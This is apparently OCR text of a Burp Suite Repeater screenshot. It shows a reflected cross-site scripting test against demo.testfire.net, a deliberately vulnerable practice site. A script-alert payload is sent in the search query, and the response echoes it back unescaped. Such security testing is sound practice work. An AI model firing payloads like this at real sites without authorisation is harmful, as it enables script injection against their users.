 Burp Project Repeater Intruder View Help
Burp Suite Community Edition v2024.10.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
7 × +
Send
Cancel
< >
Target: https://demo.testfire.net
HTTP/1
Request
Pretty Raw Hex GraphQL
\n
1 GET /search.jsp?query=%3Cscript%3Ealert%28%27CRASHED%29%3C%2Fscript%3E
HTTP/1.1
2 Host: demo.testfire.net
3 Cookie: JSESSIONID=3C45678FF050E1786B021020BE42130C
4 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.6778.86 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://demo.testfire.net/search.jsp?query=domains
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18 Connection: keep-alive
19
20
Search
0 highlights
Response
Pretty Raw Hex Render
\n
97
98 <td valign="top" colspan="3" class="bb">
99
100
101
102
103 <div class="fl" style="width: 99%;">
104
105 <h1>
Search Results
</h1>
106
107 <p>
No results were found for the
query:<br />
<br />
108
109 <script>
alert('CRASHED)
</script>
110
111 </div>
112 </td>
113 </div>
114
115
116
117 <!-- BEGIN FOOTER -->
118
119
120 </tr>
121 </table>
122 <div id="footer" style="width: 99%;">
123 <a id="HyperLink5" href="
CRASHED
1 match
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 4
Inspector
Notes
Done
7,186 bytes | 1,579 millis
Event log (15)
All issues
Memory: 146.0MB